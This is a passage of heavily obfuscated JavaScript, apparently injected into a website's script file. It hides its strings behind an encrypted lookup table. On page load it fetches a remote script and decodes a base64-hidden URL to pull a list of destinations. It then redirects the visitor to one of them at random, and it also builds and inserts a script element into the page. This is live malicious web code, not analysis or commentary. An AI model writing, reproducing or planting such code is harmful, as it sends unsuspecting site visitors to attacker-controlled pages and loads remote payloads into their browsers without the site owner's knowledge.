0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;